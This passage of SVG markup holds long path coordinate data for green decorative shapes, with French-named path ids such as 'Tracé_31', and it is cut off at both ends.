4-.762,4.58-1.525-.19,0-.57-.191-.76-.191a4.624,4.624,0,0,1-3.25,1.335,7.755,7.755,0,0,0-2.09.191C1451.09,909.6,1451.47,909.787,1452.04,909.787Zm-4.96,25.558a1.445,1.445,0,0,1-.38-.763,4.849,4.849,0,0,1-.38-2.288c-.19,0-.19-.191-.38-.191a51.066,51.066,0,0,1-5.15,1.335c-2.29,2.1-4.96,2.861-8.01,3.433a35.85,35.85,0,0,1-11.06,0,58.137,58.137,0,0,0-7.44-.763,13.224,13.224,0,0,1-5.92,2.861,23.9,23.9,0,0,1,5.54,2.1h.57a6.591,6.591,0,0,1,2.86-1.335c3.43-.572,7.25.382,10.49.954s8.77,2.67,12.21,1.526c2.67-.763,3.81-4.578,6.29-6.1C1446.51,935.536,1446.89,935.345,1447.08,935.345Zm-5.53,37a13.716,13.716,0,0,0,4.2-.381c-2.48,0-4.96-.382-7.44-.572s-3.05,0-4.01.762A46.108,46.108,0,0,1,1441.55,972.347Zm-27.46,8.2c-.96-.191-2.1-.382-3.06-.573a3.8,3.8,0,0,1-1.52.763A12.372,12.372,0,0,0,1414.09,980.549Zm-20.22-29.182a25.96,25.96,0,0,1,7.44,4.577,3.239,3.239,0,0,1,1.9,0c5.54,1.526,9.16.191,14.69-.19,2.48-.191,4.96.19,7.44.19,3.62-.19,5.34-1.144,8.39-2.479.19,0,.19,0,.19-.191-4-.191-8.2-.763-12.2-.763a18.567,18.567,0,0,1-3.25-.191c-2.67,2.1-6.1,2.671-9.53,2.671-5.15,0-12.78-1.335-16.02-6.1a40.132,40.132,0,0,0-4.77-.19C1390.25,949.65,1391.96,950.6,1393.87,951.367ZM1383.38,923.9a53.111,53.111,0,0,1,7.25,1.336,5.488,5.488,0,0,1,3.81-1.336,3.893,3.893,0,0,1,.95-3.433h-.95c-3.62,0-7.25,2.289-10.68,3.052-1.33.191-2.48.382-3.81.572A6.719,6.719,0,0,1,1383.38,923.9Zm-26.32-41.388c1.91,0,4-.954,5.91-1.335a136.955,136.955,0,0,1,15.26-1.145c4.96-.19,9.92.191,14.88.191,1.33,0,2.48-.191,3.81-.191a7.235,7.235,0,0,1-1.91-.19c-6.48-.763-12.58-2.1-19.07-1.908-6.1.191-11.83,0-17.74,1.908a23.554,23.554,0,0,1-8.01,1.335C1352.29,881.559,1354.77,882.7,1357.06,882.513Zm-23.46-14.877c4.96,1.526,11.25,3.052,16.59,2.479a19.362,19.362,0,0,0,4.77-1.144c-5.72-.763-11.06-2.861-16.78-3.433-4.77-.572-9.35-1.335-13.55-3.243C1327.49,864.584,1330.16,866.682,1333.6,867.636Zm-3.44-41.961a89.4,89.4,0,0,0,16.03-1.526c9.72-1.716,19.45.191,28.42-4.2-4.77.572-9.73.572-14.69.763a31.714,31.714,0,0,0-10.3,1.907,44.264,44.264,0,0,1-11.06,2.48,66.047,66.047,0,0,1-13.74.191A26.161,26.161,0,0,0,1330.16,825.675Zm-25.36-8.011c-2.1-.19-4.2-.381-6.3-.763.96.191,2.1.573,3.06.763,2.67.763,5.34.191,7.82.954a.7.7,0,0,1,.57.191A28.173,28.173,0,0,0,1304.8,817.664Zm4-36.048c2.1.572,4.01,1.144,6.11,1.717a8.1,8.1,0,0,0-1.91-.763,60.582,60.582,0,0,1-7.82-2.289,46.46,46.46,0,0,0-7.25-2.48C1301.36,779.709,1304.99,780.472,1308.8,781.616Z"
         fill="#39664b" />
      <path
         id="Tracé_31"
         data-name="Tracé 31"
         d="M284.958,813.468a2.7,2.7,0,0,0,2.67-.763c2.1-2.289,8.774-2.289,11.635-3.051,4.005-1.145,5.913-4.006,8.011-7.63.381-.572,0-1.144-.763-1.144-4.006,0-4.769,3.433-8.392,4.768a36.21,36.21,0,0,1-11.063,1.717c-1.716-.191-4.577-1.335-6.485-.954-2.67.572-4.959,2.1-8.01,2.67a3.6,3.6,0,0,0,.381-1.526,29.086,29.086,0,0,0,6.866-1.335c3.434-1.335,4.578-3.051,8.2-3.814,6.1-1.526,8.583-7.057,13.923-10.3.954-.572.382-2.289-.763-1.907-3.051,1.144-4.768,3.242-7.438,4.959-2.861,1.907-4.769,1.907-7.248,2.1,2.289-1.907,4.387-4.2,4.959-6.866a2.506,2.506,0,0,0-3.624-2.861c-4.959,3.051-9.155,8.392-15.449,8.2a24.472,24.472,0,0,1-5.15-.953l2.861-.573c2.67-.572,1.526-4.2-.954-3.814-.381,0-.762.19-1.144.19.572-.19,1.144-.572,1.717-.762,2.479-1.145,5.722-1.717,7.82-3.434,2.861-2.1,4.386-4.959,8.01-6.675,1.335-.572.763-3.052-.763-2.861a14.413,14.413,0,0,0-6.294,2.1c1.145-1.908,1.717-4.387,2.671-7.82a1.184,1.184,0,0,0-1.717-1.335c-1.907,1.144-2.1,1.716-3.433,3.433-1.908,2.67-2.861,4.387-5.722,5.913-4.768,2.67-10.3,2.1-15.64,1.716-2.861-.191-5.15.382-8.011-.191a28.783,28.783,0,0,0-4.959-.763,5.818,5.818,0,0,1,1.907-1.335c1.145-.381,3.434.954,5.341.191,2.289-.954,2.67-2.479,3.815-4.387,1.335-2.1,3.051-4.2,4.386-6.485a5.879,5.879,0,0,0,3.434-1.716c1.335-1.526.953-3.624,1.907-5.15-.191.763,2.289-.763,2.861-1.144,1.335-1.335.763-2.861,1.526-4.2,1.144-2.1,3.051-2.861,4.959-4.578a1.708,1.708,0,0,0-.191-2.67,28.78,28.78,0,0,0,3.815-2.289c5.149-3.052,6.675-8.392,12.588-10.49a1.391,1.391,0,0,0,0-2.67c-4.387-1.526-7.439-1.145-10.681,2.288-4.387,4.578-9.346,7.63-15.831,7.057a8.971,8.971,0,0,1-3.242-.763h.191a9.584,9.584,0,0,1,7.247-1.525c1.908.19,2.48-2.1,1.335-3.433a2.662,2.662,0,0,1-.572-.763c2.861-.573,4.387-.191,6.676-2.671,1.526-1.716,3.242-3.624,4.577-5.34,2.289-2.67,1.717-5.913,4.006-8.583.572-.763-.191-1.907-.954-1.335-2.479,1.907-4.768,3.624-7.057,5.34a39.741,39.741,0,0,0,2.861-3.814c2.1-3.624,1.335-7.248,5.15-10.109.953-.572,1.335-2.289,0-2.861-5.341-2.289-7.057,1.526-8.965,5.722-2.861,6.1-8.583,6.866-12.779,10.681-1.907.381-3.433,1.335-5.531,2.1a5.876,5.876,0,0,1-1.526.381,4.487,4.487,0,0,0,1.526-1.716,6.822,6.822,0,0,0,.763-2.1,21.394,21.394,0,0,0,2.48-.572c3.242-.573,4.959-2.289,6.675-4.959s-.953-5.15-3.624-4.578v-.954a5.943,5.943,0,0,0,2.861-5.34c1.717-.954,2.48-2.861,2.67-5.722v-.954a13.362,13.362,0,0,0,1.717-1.716c1.907-2.289,1.907-5.341,4.387-7.439.954-.763-.382-2.479-1.335-1.716a47.244,47.244,0,0,0-8.965,7.057,9.981,9.981,0,0,1-2.1,1.907c-.572.572-.763.763-.763.954a3.9,3.9,0,0,0-3.814,3.051c-.191.763-.191,1.145,0,1.335-.191,0-.382.191-.572.191a3.836,3.836,0,0,0-1.526.763,2.611,2.611,0,0,1-.572-.763,4.37,4.37,0,0,0-1.908-1.335,15.8,15.8,0,0,0,2.1-2.861c1.717-.381,3.815,0,5.341-1.526.572-.572,1.335-2.67,1.907-3.051.382-.191,1.335,0,1.717-.191,3.051-1.526,4.577-2.861,4.959-5.531a6.737,6.737,0,0,0,1.335-1.717,2.574,2.574,0,0,0-1.526-3.815,5.568,5.568,0,0,1-1.717-.381,10.626,10.626,0,0,1,1.145-1.526c1.526-2.289.953-4.768,4.005-5.34a2.058,2.058,0,0,0,.954-3.243c-3.815-3.433-6.294-.763-8.774,2.48-1.907,2.67-4.2,3.433-6.294,4.577a2.7,2.7,0,0,0,.381-1.144c.191-.954,1.717-3.052,2.289-4.578a2.1,2.1,0,0,0,0-1.526,6.79,6.79,0,0,0,2.1-1.907c.954-1.526,1.526-3.052,3.243-4.2a1.552,1.552,0,0,0,.381-2.1,1.517,1.517,0,0,0-1.907-1.717c-2.67.763-5.15-.381-7.82.763-2.1.954-3.052,2.48-4.768,3.815-1.336.954-2.861,2.289-4.578,3.433a5.257,5.257,0,0,0,1.144-5.722c-.381-2.479-3.623-3.433-5.721-2.289a4.048,4.048,0,0,0-1.908-2.479l1.145-.572a2.706,2.706,0,0,0,1.716,1.526,3.316,3.316,0,0,0,3.433-.763s.573-.954.763-1.335c.191,0,.382.19.572.19h.763c0,.191.191.572.191.763,1.144,3.433,5.913,1.335,4.578-1.907a5.209,5.209,0,0,0-1.717-2.289c-.191-.191-.191-.572-.381-.763.763.382,1.335.572,1.716.763a3.46,3.46,0,0,0,2.48-.381,5.43,5.43,0,0,0,2.288.763,3.536,3.536,0,0,0,1.336-.382,9.169,9.169,0,0,0,1.335.572,2.538,2.538,0,0,0,2.479-4.2c-.191-.191-.191-.19-.381-.381a1.742,1.742,0,0,0-2.1-.382h-.191a4.584,4.584,0,0,0-1.526-1.144c-.572-.191-.954-.382-1.526-.572a4.478,4.478,0,0,0-1.526-.382c1.336,0,1.717-1.716.954-2.861a2.416,2.416,0,0,0,1.144.191,1.64,1.64,0,0,0,1.336-2.479c-.763-1.145-2.671-1.908-4.006-2.289a6.476,6.476,0,0,0-1.907-.191,2.823,2.823,0,0,0-1.335.191,2.076,2.076,0,0,0-.382-2.1c-1.525-1.908-4.2-1.717-6.485-1.526a2.529,2.529,0,0,0-1.525-2.1c1.716,0,4.2-.191,5.722-1.335a1.839,1.839,0,0,0,.381-3.624h-.191a3.07,3.07,0,0,0-1.716-.572c-3.815-1.145-7.63-2.48-11.444-1.717a.974.974,0,0,0-.763-.954c-.191-.19-.572-.19-.763-.381a2.441,2.441,0,0,0-1.144-2.67c-1.717-.573-3.243-1.335-4.959-.763-1.526.572-2.48,1.144-3.624,1.526a2.664,2.664,0,0,0-.572-1.717c3.623,0,6.294,0,9.727-1.526,1.335-.572,1.716-2.67,0-3.052a35.157,35.157,0,0,0-4.387-.762c1.526-.191,3.433-.382,4.578.572,1.716,1.144,3.623-1.526,2.1-2.67a7.041,7.041,0,0,0-2.671-1.336c1.335-1.335.382-3.814-1.335-4.386a7.516,7.516,0,0,1-1.144-.382c.381-.191.953-.572,1.335-.763a3.969,3.969,0,0,0,2.479-.572c.954-.763.763-1.907,1.145-2.861.191-.381-.382-.572-.572-.381-.954.763-2.861-.191-4.006,0-1.907.19-2.479,1.335-4.768.762a23.961,23.961,0,0,0-4.959-1.335,4.862,4.862,0,0,0,0-4.577,4.337,4.337,0,0,0,1.907-1.335c.382.19,1.335.763,1.717.953a9.964,9.964,0,0,0,3.433.573,1.809,1.809,0,0,0,1.526-2.48c-2.1-3.242-5.913-1.907-8.964-2.861h-.191a5.609,5.609,0,0,0,4.2-1.716,4.008,4.008,0,0,0,.763-1.145c1.907,0,3.814,0,5.15-1.335,1.144-1.144.381-2.861-1.336-3.052s-3.051.572-4.386,1.145c-.191-.382-.573-.573-.954-.954a6.272,6.272,0,0,0-3.242-.763c.381,0-.191,0-.573.191v-2.861a.7.7,0,0,0-.19-.572,3.283,3.283,0,0,0,3.242-.382c1.717-1.335,1.907-4.577-.381-5.531a20.77,20.77,0,0,1-2.861-1.526l-.191-.191-.382-.381-.19-.191c-.191-.381-.191-.572-.382-.953a5.051,5.051,0,0,0-1.144-.954v-.954a1.618,1.618,0,0,0,.572-.953c1.144,0,2.48.19,3.242-.763a1.709,1.709,0,0,0,.191-2.1c-.763-1.145-1.716-1.145-2.861-1.145h-1.335c-.191,0-.381.191-.572.191H216.1v-.191c-.191-.381-.191-1.335-.381-1.907,0-2.1-3.052-2.1-3.243,0v1.907h-.19c-.191,0-.191,0-.382-.19a2.711,2.711,0,0,0-3.052,1.144c-.19.191-.19.191-.381.381a2.507,2.507,0,0,0-.572,2.289,2.64,2.64,0,0,0-.572,3.243c.762,1.716,2.67,2.288,4.577,1.907.191,0,.191-.191.382-.191,0,.382.19.763.19,1.335a2.637,2.637,0,0,0-2.288,2.1,2.085,2.085,0,0,0,.762,2.289q-.571.286-1.144.572c-2.289-.763-5.34,2.289-3.815,4.769h-.572a2.368,2.368,0,0,0-1.526,1.144c.191-.191-.572.191-.763.191-.381.19-.762.19-1.144.381-.381,0-.572-.191-.954-.191a1.425,1.425,0,0,1-.953.191c-1.145,0-2.67-.191-3.624.382v.19c.191.382.381.573.572.954s.382.954.572,1.335a2.692,2.692,0,0,1,2.289,1.526,1.717,1.717,0,0,1,.191.954,16.366,16.366,0,0,0,3.051,0c.954-.191,1.717-.954,2.671-1.145-.191.382-.191.572-.382.954a8.283,8.283,0,0,0-1.144,1.335,2.071,2.071,0,0,0-.191.954l-.191.19a1.673,1.673,0,0,0-1.907.954,1.492,1.492,0,0,0,.954,2.1,1.626,1.626,0,0,0,1.335,0,2.579,2.579,0,0,0,3.242,0c.572-.381,1.908.382,3.243,1.144l-.191.191a3.714,3.714,0,0,1-1.526.191.723.723,0,0,0-.381,1.335,5.133,5.133,0,0,0-1.335,1.526s-.954,1.526-.763,1.526c-1.145.572-3.434-.382-4.769.381-1.525.572-1.716,2.48-3.242,2.289h-.572a1.05,1.05,0,0,0-.954-.572,5.246,5.246,0,0,0-3.433.381,2.968,2.968,0,0,0-1.526,1.145,2.7,2.7,0,0,0-.381,1.144v.954a1.428,1.428,0,0,0,1.144,1.335,2.961,2.961,0,0,0,3.052-.191c.381-.191.572-.381.953-.381a3.208,3.208,0,0,0-.572,3.624,4.6,4.6,0,0,0-1.907,2.288,2.371,2.371,0,0,0,1.716,3.052h.382c-1.907.572-2.861,1.526-4.005,3.433a1.158,1.158,0,0,0,1.335,1.717,14.413,14.413,0,0,1,2.861-.191c-2.289.572-2.671,4.2,0,5.34a7.324,7.324,0,0,1,2.1,1.526,3.127,3.127,0,0,0-1.335,2.1c-2.861-1.907-5.913-4.005-9.346-4.005a2.682,2.682,0,0,0-2.289,4.005,8.211,8.211,0,0,0,2.861,2.861,8.268,8.268,0,0,0-3.052-.19c-2.1.19-3.814,2.861-1.907,4.386a5.659,5.659,0,0,0,2.861,1.336,2.949,2.949,0,0,0,1.526,4.386c3.242.763,6.866.382,10.108,1.335a.667.667,0,0,1,.382.191,12.871,12.871,0,0,1-2.67.382,7.368,7.368,0,0,0-4.006,1.526,3.17,3.17,0,0,0-.19,4.005,18.783,18.783,0,0,1-3.434-1.526c-2.1-1.335-4.386-4.005-6.484-5.722-3.624-2.861-7.248-5.34-11.444-4.005a16.258,16.258,0,0,0-3.052,0c-2.1.381-1.717,3.242,0,3.814a16.631,16.631,0,0,1,3.624,1.908,2.718,2.718,0,0,0,.381,1.144c.763.954,1.145,2.48,2.1,3.242.763.763,2.48.954,2.861,1.336a39.453,39.453,0,0,1,4.006,3.433,3,3,0,0,0,2.1,3.433c1.526.381,2.289,1.907,3.433,2.67,1.907,1.335,4.2,1.907,6.294,3.243,1.335.763,2.48,1.907,3.815,2.67a2.873,2.873,0,0,0,0,3.242,10.564,10.564,0,0,0,1.144,1.526,20.449,20.449,0,0,1-5.15-1.716c-7.247-4.2-10.871-13.542-19.454-15.831-2.67-.763-4.578,3.242-1.908,4.577,3.434,1.717,4.2,4.387,6.295,7.057a45.656,45.656,0,0,0,4.005,4.387,9.66,9.66,0,0,0-8.011,2.289v-.191c-1.526-2.1-3.242-2.861-4.959-4.2a8.1,8.1,0,0,0-6.866-6.675c-3.052-.382-4.387,2.861-2.1,4.768a16.651,16.651,0,0,1,1.526,1.907,4.045,4.045,0,0,0,.572,4.768c.572.573,3.433,2.289,3.815,2.861s.381,1.908.953,2.861c.763,1.336,3.815,4.959,4.768,3.434-1.525,2.288,0,5.531,2.48,6.294,3.242.953,3.815,2.67,6.294,4.577a8.564,8.564,0,0,0,2.289,1.145,1.446,1.446,0,0,0,.763.19,2.837,2.837,0,0,0,.381,1.717,3.37,3.37,0,0,0-1.716,4.005l.572,1.335a3.316,3.316,0,0,0,4.768,1.908l3.433,1.144a14.525,14.525,0,0,0-5.722.382,10.761,10.761,0,0,0-2.479-1.526,7.015,7.015,0,0,0-3.433-2.671c-.191-.381-.572-.762-.763-1.144a6.633,6.633,0,0,0-5.15-2.1c-.381,0-.763.191-1.335.191a5.114,5.114,0,0,0-4.005-3.243c-1.145-1.716-3.243-2.67-5.341-3.242a8.108,8.108,0,0,0-3.433-3.815c-1.144-3.814-6.866-6.294-10.49-5.722a2.045,2.045,0,0,0-.954,3.434c.382.381,4.768,4.005,4.959,3.242a3.454,3.454,0,0,0,1.526,3.815c.381.19.763.572,1.144.763a3.907,3.907,0,0,0,2.48,4.577c.191,0,2.861.954,2.861.572a3.835,3.835,0,0,0,.763,2.48c-.763,1.716-.191,4.2,1.526,4.959a8.184,8.184,0,0,0,4.768.763,10.221,10.221,0,0,0,3.052-.763,4.2,4.2,0,0,0,3.051,2.289c.572,1.716,1.908,3.242,4.006,3.051.381,0,.572-.191.953-.191a4.259,4.259,0,0,0,5.341,3.052,4.841,4.841,0,0,0,1.335-.381,4.476,4.476,0,0,0,4.768,2.479,8.921,8.921,0,0,0-.572,3.243,5.305,5.305,0,0,0-1.717.19c-2.288.382-2.67,1.336-4.577,1.908-2.861.953.191.763-3.243.953H177.2c-1.144-1.716-3.433-2.67-5.531-4.2-3.624-2.479-3.815-5.722-8.392-7.248-1.145-.381-2.671,1.145-1.717,2.289,2.1,2.861,1.144,5.913,3.052,8.583.763.954,6.1,3.243,6.1,4.006a1.715,1.715,0,0,0,.191.953c-.382,0-.572-.191-.954-.191-3.051-.762-6.485-.572-9.155-2.479-3.814-2.67-6.866-5.531-11.062-7.82-1.908-1.144-4.387,1.144-3.052,3.052,1.335,2.479,3.433,3.242,5.531,4.959,2.48,2.1,4.387,4.2,7.057,5.912a38.488,38.488,0,0,0,6.867,3.434c-2.289.381-3.434.953-5.722.572-1.717-.382-4.006-1.717-5.722-2.289-4.578-1.335-7.82-4.387-12.207-6.1-.763-.382-1.526.572-1.335,1.144,1.526,5.722,6.866,7.248,11.634,10.109a3.415,3.415,0,0,0-.953,4.2c2.67,5.912,6.294,6.675,12.207,6.294h.381a3.583,3.583,0,0,0,1.907,3.815,25.8,25.8,0,0,0-3.814.381,2.168,2.168,0,0,0-1.526.572,5.905,5.905,0,0,0-2.48-1.144c-2.479-.572-3.433,3.242-1.144,3.814a10.771,10.771,0,0,1,4.578,2.48c-.954,0-2.1.191-3.052.191-1.717-1.717-3.815-2.289-6.294-3.624-2.1-1.335-4.387,1.716-2.67,3.433a33.135,33.135,0,0,1,2.67,2.289c1.144,1.335.763.763,1.335,2.1.191.572.381,1.335.572,1.907-.763,0-1.526-.191-2.289-.191-1.526,0-2.861.573-4.2-.381-1.335-.763-1.907-1.526-3.433-1.907H144.2a7.613,7.613,0,0,0-5.722-2.48,2.265,2.265,0,0,0-1.145,4.2c3.624,2.1,6.1,7.057,8.774,10.3a154.065,154.065,0,0,0,10.872,11.443c-1.145-.572-2.1-.953-3.243-1.525-1.144-2.861-5.15-3.624-7.629-5.913-4.387-4.005-5.531-10.49-11.825-12.016-1.908-.382-3.624,2.1-2.1,3.433a37.083,37.083,0,0,1,4.959,5.913,2.663,2.663,0,0,0,.572,2.861,21.709,21.709,0,0,1,2.861,3.051c1.335,1.717,1.144,3.243,2.1,5.15,1.144,2.48,3.814,4.387,5.912,6.1,1.335,1.144,2.671,2.288,4.2,3.433a.59.59,0,0,0-.19.381c-3.624-2.289-7.248-2.861-10.872-4.959-3.242-1.907-3.815-5.15-7.629-6.1a1.764,1.764,0,0,0-1.335,3.242c1.335.954,4.2,1.907,4.959,3.052.19.381.763,2.67.953,3.052,1.908,2.86,6.1,3.242,8.583,4.959,2.861,1.907,5.341,4.959,8.392,6.675,1.336.763,10.109,1.526,10.109,1.335a6.879,6.879,0,0,0,1.335,1.908v.19a40.641,40.641,0,0,1-8.01-1.907c-6.867-2.479-15.831-1.144-21.553-6.485-3.624-3.433-5.913-10.49-11.253-11.253a1.575,1.575,0,0,0-1.717,2.289c3.052,4.577,6.485,9.536,10.872,12.779,3.242,2.289,7.248,4.005,10.681,5.912,3.052,1.717,6.294,1.908,9.346,3.243a3.983,3.983,0,0,1,1.144.763c-2.1-.191-4.387-.191-6.485-.382-4.577-.381-9.727-2.288-14.495-3.242a2.206,2.206,0,0,0-1.717,4.005c3.624,2.48,8.392,4.387,12.4,6.294.381.191.572.191.953.382v.572a22.69,22.69,0,0,1-3.814-1.526c-3.243-1.526-5.722,1.908-3.624,4.768a8.293,8.293,0,0,0,1.144,1.336,24.387,24.387,0,0,1-3.624-2.48c-4.005-2.479-11.062-5.531-15.83-4.577a.609.609,0,0,0-.573.572l-.19.763a2.036,2.036,0,0,0,.572,2.1c3.242,3.051,6.866,4.577,10.3,7.247.954.763,1.717,1.336,2.671,2.1-.382-.19-.763-.19-.954-.381-2.861-.954-4.578,3.243-2.1,4.768a78.185,78.185,0,0,1,7.438,4.578c-1.907-.572-4.005,1.716-2.288,3.433a24.155,24.155,0,0,1,5.149,6.485c-4.959-3.052-11.253-5.531-13.732-11.063a2.589,2.589,0,0,0-2.48-1.335l-3.433-.572a.579.579,0,0,0-.572.954c1.526,1.716,1.144,4.577,2.67,6.294,1.335,1.526,3.242,1.907,5.15,2.67,5.722,2.48,8.773,7.057,14.305,9.155a23.044,23.044,0,0,0,2.67.954c-.191,0-.191-.191-.382-.191-1.525-.381-4.005,0-5.149-.953-1.908-1.336-3.433,1.144-2.861,2.67v.572a3.4,3.4,0,0,0,3.242,4.387c4.2-.191,9.537,3.624,13.542,5.15,2.289.762,4.578,1.335,6.866,2.1H156.4c-4.768-.382-9.155-2.289-14.114-2.1a2.8,2.8,0,0,0-1.526,5.149c3.815,2.48,9.346,3.243,13.733,4.578a44.756,44.756,0,0,1-10.3,1.335c-3.243,0-4.2,5.15-.763,5.913a24.9,24.9,0,0,0,6.485.572,8.185,8.185,0,0,1-3.052.953c-2.1.191-6.485-.19-9.346-.19-1.526,0-5.913.763-7.439.572-1.144-.191-3.814-2.861-5.912-3.433-2.48-.763-1.335,1.144-5.15-.954a29.275,29.275,0,0,1-6.1-4.768c-1.335-1.335-3.433.381-2.671,2.1,1.717,3.242,4.769,5.15,8.011,6.866a2.338,2.338,0,0,0,.191,3.052c2.861,3.433,4.959,5.15,8.964,6.675,1.335.573,1.145-.381,2.67.191,1.717.572,3.434,2.67,4.578,4.006a3.243,3.243,0,0,0,1.907,1.144c-.953.763-1.335,1.907-.19,2.861a13.768,13.768,0,0,0,10.108,2.861c-.381,1.335.191,3.052,1.526,3.433a11.374,11.374,0,0,0,6.676,0c-.763.382-1.526.954-2.289,1.335-6.294,3.815-9.346-.953-14.686-3.433a2.248,2.248,0,0,0-3.052,3.052c1.335,2.67,3.433,6.485,6.676,7.057h.763c-1.717.953-2.48,3.051-.763,4.577a15.774,15.774,0,0,0,9.727,4.006c.763,0,1.716.19,2.479.19a14.113,14.113,0,0,1-6.294-.19,2.44,2.44,0,0,0-1.907,4.386c10.109,7.439,22.506-3.814,33.569-3.051,2.288.19,4.005,1.526,6.484,1.716,2.1,0,3.052-1.335,4.769-1.716,1.144-.191,3.433,1.144,5.34.953,1.717-.19,3.243-1.335,4.769-1.144a3.742,3.742,0,0,0,2.86-.954,6.637,6.637,0,0,0,5.913-.572A7.419,7.419,0,0,0,212.1,928.1c3.052.763,6.485,1.144,9.155.19,1.335.954,2.289,2.289,4.005,2.48,2.1.381,3.052-.572,4.769-1.145h1.335a11.143,11.143,0,0,0,2.479-.381,10.8,10.8,0,0,0,2.48-1.526,8.354,8.354,0,0,0,1.716.954,8.184,8.184,0,0,0,6.676.381,8.29,8.29,0,0,0,4.387-4.768,13.06,13.06,0,0,0,1.526.572c4.2.954,6.866-2.289,11.062-1.907,4.768.381,7.82,2.67,12.779,1.144,3.242-.953,6.676-2.289,9.918-3.433,2.1-.763,1.335-1.717,4.2-2.289,1.907-.381,3.242.572,5.15-.19a16.591,16.591,0,0,0,7.057-6.485c.763-1.335-.763-3.433-2.289-2.289a21.61,21.61,0,0,1-10.872,4.387c-3.242.572-6.294.572-9.536.953-2.67.382-4.578,2.671-7.248,3.052h-.191a2.7,2.7,0,0,0,1.335-3.052,22.062,22.062,0,0,0,6.1-.19,3.768,3.768,0,0,0,2.67-2.671c-.191.382,6.294-.381,6.485-4.577,0-1.144-.954-1.717-2.1-1.526-2.67.381-5.341-.191-8.011.382-.572.19-.953.762-1.526.762-.763,0-.953-.19-1.716-.19a11.355,11.355,0,0,1-5.15-1.145h2.67a2.868,2.868,0,0,0,2.67-1.907,7.818,7.818,0,0,0,2.1-.191c6.1-.763,12.969-2.861,18.882-2.67a2.229,2.229,0,0,0,.572-4.387c-3.052-.953-5.722-1.907-8.774-.953a39.126,39.126,0,0,1-11.634,1.907c1.335-.763,2.289-1.717,3.814-2.48.954-.381,2.1-.19,3.052-.953,1.526-.954,2.48-3.815,4.2-4.387,1.145-.382,1.335-2.1,0-2.289-4.005-.763-8.01,1.717-11.825,2.67-4,1.145-8.011.191-12.207-.572-2.289-.381-4.2,0-6.294-.191.572,0,1.144-.19,1.717-.19a100.406,100.406,0,0,0,10.871-2.671c.763-.19,1.145-1.525.191-1.907a21.537,21.537,0,0,0-4.578-1.526c.954-.572,2.1-1.335,3.434-2.1,5.34-3.242,11.443-6.294,17.356-4.577a1.56,1.56,0,0,0,1.145-2.861c-4.769-2.861-7.63-2.67-12.97-1.717-2.861.572-5.341,1.907-8.011,2.861-3.052,1.145-6.1.954-9.155,1.526-2.48.381-5.34.954-8.011,1.526a12.326,12.326,0,0,1,4.769-2.289c2.1-.381,5.149.381,7.438-.954,1.144-.763,1.717-2.1,2.861-2.861,1.144-.572,2.48-.381,3.433-1.144,2.1-1.335,2.1-2.861,4.768-3.433a1.39,1.39,0,0,0,0-2.67c-4.2-1.145-8.392.953-12.206,2.1a21.116,21.116,0,0,1-4.769.953,21.482,21.482,0,0,0,4.578-1.526c1.526-.762,1.335-1.525,2.861-2.1,2.479-.953,5.34-.381,7.82-.572,2.479-.381,3.624-1.335,5.722-2.289,3.052-1.335,7.438-.953,10.109-3.051,2.479-1.908.381-4.006,4.959-4.387,1.335-.191,1.907-2.1.381-2.48a15.424,15.424,0,0,0-3.624-.572c.191-.19.382-.572.572-.763.954-.572,1.717-.953,2.671-1.525a12.233,12.233,0,0,0,4.768-4.006,1.748,1.748,0,0,0-.954-2.479,4.9,4.9,0,0,0-2.861-.191c.763-2.48,1.145-6.294,3.052-7.82a1.558,1.558,0,0,0,.191-2.289h.19a35.569,35.569,0,0,0,5.722-4.959c2.1-1.907,2.671-4.959,4.959-6.866,1.335-1.145-.381-3.052-1.716-2.289-2.289,1.335-2.67,3.052-4.387,4.768a32.2,32.2,0,0,1-6.1,3.624c-6.3,3.052-14.115,2.67-20.79,4.387a53.043,53.043,0,0,1-7.439.954,12.172,12.172,0,0,1,1.335-.382c2.48-.763,5.15,0,7.058-1.907,1.144-1.144,1.144-2.48,2.1-3.624a58.768,58.768,0,0,1,8.964-5.722,1.573,1.573,0,0,0-.763-3.052c-4.578.763-9.537,3.815-13.351,6.1a18.865,18.865,0,0,1-2.861,1.716,46.435,46.435,0,0,1-4.959,1.145c-.954.19-1.717.381-2.48.572,2.1-1.526,3.815-3.433,6.676-3.815,2.289-.381,1.526-3.433-.382-3.624,3.815-1.144,7.63-1.716,11.826-2.861C281.906,814.994,281.334,812.514,284.958,813.468Zm-41.2-168.415a3,3,0,0,0,2.861-1.145c1.145.191,1.907-.381,2.67-1.526.573.191,1.145.191,1.717.382a2.814,2.814,0,0,1,.954,1.144l.381.382c-.763-.573-1.526-.573-3.242-.191a6.358,6.358,0,0,0-2.289.954,8.172,8.172,0,0,1-3.052,0Zm-96.7,212.474c2.479-.381,5.721.572,8.964,1.907A50.054,50.054,0,0,1,147.06,857.527Zm7.629,33.187c1.907-.19,3.814-.572,5.722-.763a9.4,9.4,0,0,1-2.48.763A18.375,18.375,0,0,1,154.689,890.714Zm5.34,33.76a37.866,37.866,0,0,1-8.964.953,37.475,37.475,0,0,0,4.959-.381,11.275,11.275,0,0,0,2.67-1.145,8.282,8.282,0,0,0,1.335-.762,4.317,4.317,0,0,0,.954.953C160.411,924.283,160.22,924.474,160.029,924.474Zm1.908-9.346a4.739,4.739,0,0,0-1.526-.191,14.08,14.08,0,0,1,2.67-.763A2.793,2.793,0,0,0,161.937,915.128Zm63.513-286.86a9.654,9.654,0,0,1-1.717-.381c.763,0,1.717-.191,2.48-.191C226.022,628.078,225.831,628.268,225.45,628.268Zm16.212,57.792c-.191,0-.191-.191,0,0,3.243-1.717,6.1-4.387,9.537-4.768a.7.7,0,0,0,.572-.191,6.663,6.663,0,0,0-.954,1.526h-.953a6.422,6.422,0,0,0-4.959,2.288,5.417,5.417,0,0,0-3.243,1.335Z"
         fill="#39664b" />
      <path
         id="Tracé_32"
         data-name="Tracé 32"
